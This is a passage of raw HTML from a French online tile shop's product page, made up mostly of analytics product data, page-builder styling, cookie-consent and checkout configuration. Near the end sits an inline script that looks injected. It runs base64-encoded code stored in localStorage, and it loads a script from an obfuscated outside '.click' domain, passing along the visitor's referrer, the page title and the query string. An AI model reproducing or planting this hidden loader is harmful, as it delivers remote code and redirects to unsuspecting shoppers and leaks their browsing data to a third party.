\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Berti\u0022,\u0022item_category\u0022\u003A\u0022Carreaux\u0022,\u0022item_category2\u0022\u003A\u0022Carrelage\u0020Effet\u0020Chromatique\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Mutina\u0020Pico\u0020Points\u0020Bleus\u0020BOPBD11\u0020Carrelage\u002060x120\u0022,\u0022index\u0022\u003A2\u007D,\u007B\u0022item_name\u0022\u003A\u0022Flaviker\u0020Four\u0020Seasons\u00200011805\u0020Carrelage\u002026x200\u002DBiscuit\u0022,\u0022item_id\u0022\u003A\u00220011805\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Flaviker\u0022,\u0022item_category\u0022\u003A\u0022Carreaux\u0022,\u0022item_category2\u0022\u003A\u0022Carrelage\u0020Effet\u0020Chromatique\u0022,\u0022price\u0022\u003A116.4,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Mutina\u0020Pico\u0020Points\u0020Bleus\u0020BOPBD11\u0020Carrelage\u002060x120\u0022,\u0022index\u0022\u003A3\u007D,\u007B\u0022item_name\u0022\u003A\u0022Foglie\u0020d\u005Cu2019Oro\u0020Moduli\u0020Design\u0020Parquet\u0020Petali\u0022,\u0022item_id\u0022\u003A\u0022Petali\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Foglie\u0020d\u0027Oro\u0022,\u0022item_category\u0022\u003A\u0022Carreaux\u0022,\u0022item_category2\u0022\u003A\u0022Carrelage\u0020Effet\u0020Chromatique\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Mutina\u0020Pico\u0020Points\u0020Bleus\u0020BOPBD11\u0020Carrelage\u002060x120\u0022,\u0022index\u0022\u003A4\u007D,\u007B\u0022item_name\u0022\u003A\u0022Flaviker\u0020Blue\u0020Savoy\u00200006338\u0020Carrelage\u002060x120\u002DGris\u0022,\u0022item_id\u0022\u003A\u00220006338\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Flaviker\u0022,\u0022item_category\u0022\u003A\u0022Carreaux\u0022,\u0022item_category2\u0022\u003A\u0022Carrelage\u0020Effet\u0020Chromatique\u0022,\u0022price\u0022\u003A39.26,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Mutina\u0020Pico\u0020Points\u0020Bleus\u0020BOPBD11\u0020Carrelage\u002060x120\u0022,\u0022index\u0022\u003A5\u007D,\u007B\u0022item_name\u0022\u003A\u0022Parquet\u0020en\u0020ch\u005Cu00eane\u0020d\u005Cu00e9satur\u005Cu00e9\u0020Berti\u0020Diesel\u0020DSRDST\u0022,\u0022item_id\u0022\u003A\u0022DSRDST\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Berti\u0022,\u0022item_category\u0022\u003A\u0022Carreaux\u0022,\u0022item_category2\u0022\u003A\u0022Carrelage\u0020Effet\u0020Chromatique\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Mutina\u0020Pico\u0020Points\u0020Bleus\u0020BOPBD11\u0020Carrelage\u002060x120\u0022,\u0022index\u0022\u003A6\u007D,\u007B\u0022item_name\u0022\u003A\u0022Flaviker\u0020Rebel\u00200003760\u0020Carrelage\u0020120x120\u002DPlomb\u0022,\u0022item_id\u0022\u003A\u00220003760\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Flaviker\u0022,\u0022item_category\u0022\u003A\u0022Carreaux\u0022,\u0022item_category2\u0022\u003A\u0022Carrelage\u0020Effet\u0020Chromatique\u0022,\u0022price\u0022\u003A133.72,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Mutina\u0020Pico\u0020Points\u0020Bleus\u0020BOPBD11\u0020Carrelage\u002060x120\u0022,\u0022index\u0022\u003A7\u007D,\u007B\u0022item_name\u0022\u003A\u0022Foglie\u0020d\u005Cu2019Oro\u0020Moduli\u0020Heritage\u0020Parquet\u0020Roma\u0022,\u0022item_id\u0022\u003A\u0022Roma\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Foglie\u0020d\u0027Oro\u0022,\u0022item_category\u0022\u003A\u0022Carreaux\u0022,\u0022item_category2\u0022\u003A\u0022Carrelage\u0020Effet\u0020Chromatique\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Mutina\u0020Pico\u0020Points\u0020Bleus\u0020BOPBD11\u0020Carrelage\u002060x120\u0022,\u0022index\u0022\u003A8\u007D\u005D\u007D\u007D\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>





<div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>




    <div id="am-recaptcha-container" data-bind="scope:'amRecaptcha'"></div>

    








    <div class="amtheme-minifooter-block">
        <style>#html-body [data-pb-style=I1WYU2H],#html-body [data-pb-style=OR2X11C]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=I1WYU2H]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#2d2d2d}#html-body [data-pb-style=OR2X11C]{align-self:stretch}#html-body [data-pb-style=FBMO2JM]{display:flex;width:100%}#html-body [data-pb-style=S2VSSVJ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=IXW2JY4]{margin-left:20px;margin-top:40px;margin-bottom:40px}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="I1WYU2H"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="OR2X11C"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="FBMO2JM"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="S2VSSVJ"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="IXW2JY4"><p><span style="color: #ffffff;">Edilceram srl - Via Saba, 2 - 70014 Conversano (Ba) Italy - Partita IVA: 05351580724</span></p></div></div></div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
/* ======= RESET PER STRUTTURE PAGE BUILDER ======= */
.pagebuilder-row .pagebuilder-column,
.pagebuilder-row .pagebuilder-column-group,
.pagebuilder-row .pagebuilder-row-wrapper {
  display: contents !important; /* rimuove tutti i wrapper */
  flex: unset !important;
  width: auto !important;
  padding: 0 !important;
  margin: 0 !important;
}

/* ======= GALLERIA ======= */
.gallery-grid {
  display: grid !important;
  grid-template-columns: 3fr 1fr 1fr !important; /* 60/20/20 */
  gap: 20px;
  max-width: 1440px;
  width: 100%;
  margin: 0 auto;
  padding: 0;
  box-sizing: border-box;
}

/* ======= CARD ======= */
.gallery-grid .card {
  position: relative;
  border-radius: 16px;
  overflow: hidden;
  height: 450px;
  background: #000;
  box-shadow: 0 6px 18px rgba(0,0,0,0.1);
  transition: transform 0.4s ease, box-shadow 0.4s ease;
}

.gallery-grid .card:hover {
  transform: scale(1.02);
  box-shadow: 0 10px 25px rgba(0,0,0,0.25);
}

/* ======= IMMAGINI ======= */
.gallery-grid .card img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform 0.6s ease;
}

.gallery-grid .card:hover img {
  transform: scale(1.06);
}

/* ======= OVERLAY ======= */
.gallery-grid .overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  text-align: center;
  padding: 20px;
  background: linear-gradient(to top, rgba(0,0,0,0.6), transparent);
  color: #fff;
}

/* ======= TESTO ======= */
.gallery-grid .brand,
.gallery-grid .title {
  font-size: 1.3em;
  font-weight: 700;
  margin-bottom: 12px;
  text-shadow: 0 2px 4px rgba(0,0,0,0.3);
}

/* ======= BOTTONE ======= */
.gallery-grid .info-btn {
  background: rgba(255,255,255,0.25);
  border: none;
  padding: 10px 22px;
  border-radius: 25px;
  color: #fff;
  font-weight: 500;
  cursor: pointer;
  transition: all 0.3s ease;
}

.gallery-grid .info-btn:hover {
  background: rgba(255,255,255,0.7);
  color: #222;
}

/* ======= RESPONSIVE ======= */
@media (max-width: 1280px) {
  .gallery-grid {
    grid-template-columns: 2fr 1fr 1fr !important;
  }
  .gallery-grid .card {
    height: 420px;
  }
}

@media (max-width: 1024px) {
  .gallery-grid {
    grid-template-columns: 1fr 1fr !important;
  }
  .gallery-grid .card:first-child {
    grid-column: span 2;
  }
  .gallery-grid .card {
    height: 400px;
  }
}

@media (max-width: 768px) {
  .gallery-grid {
    grid-template-columns: 1fr !important;
padding: 20px 20px 0px 20px;
  }
  .gallery-grid .card {
    height: 380px;
  }
}

@media (max-width: 480px) {
  .gallery-grid .overlay {
    padding: 15px;
  }
  .gallery-grid .brand,
  .gallery-grid .title {
    font-size: 1.1em;
  }
  .gallery-grid .info-btn {
    padding: 8px 18px;
    font-size: 0.9em;
  }
}


</style></div>    </div>
</div>    
<script>
    var LOCALE = 'fr\u002DFR';
    var BASE_URL = 'https\u003A\u002F\u002Famomadesign.fr\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Famomadesign.fr\u002Fstatic\u002Fversion1761889763\u002Ffrontend\u002FAmasty\u002FLevelzeroJet\u002Ffr_FR'
    };</script>
<script  type="text/javascript"  src="https://amomadesign.fr/static/version1761889763/_cache/merged/6883374c3da1446389974d4159d38fd6.js"></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script src="https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Magento_Theme/js/utils/svg-sprite.min.js" async></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".amomadesign.fr",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Famomadesign.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Famomadesign.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/ajax-observer": {
                "observedEvents": [{"gaEvent":"add_to_cart","pathname":"amasty_cart\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"remove_from_cart","pathname":"checkout\/sidebar\/removeItem","observerType":"ajaxSend"},{"gaEvent":"add_payment_info","pathname":"\/set-payment-information","observerType":"ajaxComplete"},{"gaEvent":"add_shipping_info","pathname":"\/shipping-information","observerType":"ajaxComplete"}]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/wishlist": {}
        }
    }
</script>
<script type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
    modalConfigInit({"isDeclineEnabled":0,"barLocation":0,"policyText":"We use cookies to help improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":"#C29467","acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":"#C29467","allowBtnTextColorHover":null,"allowBtnColor":"#FFFFFF","allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":null,"declineBtnColor":null,"declineBtnOrder":null},"isPopup":true,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Accept Cookies","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Custom Settings","dataJs":"settings","class":"-settings"}],"template":"<div role=\"alertdialog\"\n     tabindex=\"-1\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\" data-amcookie-js=\"bar\">\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n    <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n        <span data-bind=\"i18n: 'Close'\"><\/span>\n    <\/button>\n    <div class=\"amgdprcookie-bar-block\">\n        <div class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n        <div class=\"amgdprcookie-buttons-block\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"amgdprcookie-button <%= button.class %>\" disabled data-amgdprcookie-js=\"<%= button.dataJs %>\"><%= button.label %><\/button>\n            <% }); %>\n        <\/div>\n    <\/div>\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"We use cookies to help improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":0,"component":"Amasty_GdprFrontendUi\/js\/cookies","children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings"}}}}}            }
        }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Amasty_InvisibleCaptcha/js/action/am-recaptcha-configure": {
                    "formsToProtect": "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D",
                    "isEnabledOnPayments": "",
                    "checkoutRecaptchaValidateUrl": "https://amomadesign.fr/amcapthca/checkout/validate/",
                    "invisibleCaptchaCustomForm": "1",
                    "recaptchaConfig": {
                        "lang": "",
                        "theme": "light",
                        "badge": "bottomright",
                        "sitekey": "6LcKeSkpAAAAAKofbhEQn73am7wyruRXDdngR1Qn",
                        "size": "invisible",
                        "isInvisible": true,
                        "recaptchaVersion": 3                    },
                    "reCaptchaErrorMessage": "Prove you are not a robot"
                 }
            }
        }
    </script>
<script>
            // Fix to prevent 'no reCaptcha Token' error while slow site loading.
            // Submit button should catch am-captcha.js initialization8 first
            (function () {
                if (document.readyState === 'loading') {
                    document.addEventListener('DOMContentLoaded', onReadyStateListener);
                } else {
                    onReadyState();
                }

                function onReadyStateListener() {
                    onReadyState();
                }

                function onReadyState (formsOnPage) {
                    if (typeof formsOnPage === 'undefined') {
                        let formsToProtect = "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D";
                        let forms = formsToProtect.split(',');

                        formsOnPage = [];
                        forms.forEach(form => {
                            let existingForm = form ? document.querySelectorAll(form) : [];

                            if (existingForm.length) {
                                formsOnPage.push(existingForm);
                            }
                        })
                    }

                    formsOnPage.forEach(form => {
                        let submit = form[0].querySelector('[type="submit"]');
                        if (submit) {
                            let isAlreadyDisabled = submit.getAttribute('disabled');

                            if (!isAlreadyDisabled) {
                                submit.setAttribute('disabled', true);
                                submit.setAttribute('am-captcha-protect', true);
                            }
                        }
                    })
                }

                                window.addEventListener('amform-elements-rendered', function (event) {
                    onReadyState([event.detail.form]);
                });
                window.addEventListener('am-recaptcha-submit-event', function (event) {
                    onReadyState([event.detail.form]);
                });
                            })();
        </script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://amomadesign.fr/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>
<script>
        window.amasty_quote_cart = {"checkoutUrl":"https:\/\/amomadesign.fr\/request_quote\/cart\/","updateItemQtyUrl":"https:\/\/amomadesign.fr\/amasty_quote\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/amomadesign.fr\/amasty_quote\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image","baseUrl":"https:\/\/amomadesign.fr\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='quotecart']": {
            "Magento_Ui/js/core/app": {"components":{"quotecart_content":{"component":"Amasty_RequestQuote\/js\/view\/quotecart","config":{"template":"Amasty_RequestQuote\/quotecart\/content","itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"}},"children":{"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}},"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/images/loader-1.gif"
        }
    }
    </script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/amomadesign.fr\/checkout\/cart\/","checkoutUrl":"https:\/\/amomadesign.fr\/checkout\/","updateItemQtyUrl":"https:\/\/amomadesign.fr\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/amomadesign.fr\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/amomadesign.fr\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"13","storeGroupId":"1","customerLoginUrl":"https:\/\/amomadesign.fr\/customer\/account\/login\/referer\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/amomadesign.fr\/captcha\/refresh\/","isRequired":false,"timestamp":1764671910}}};
    </script>
<script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiCo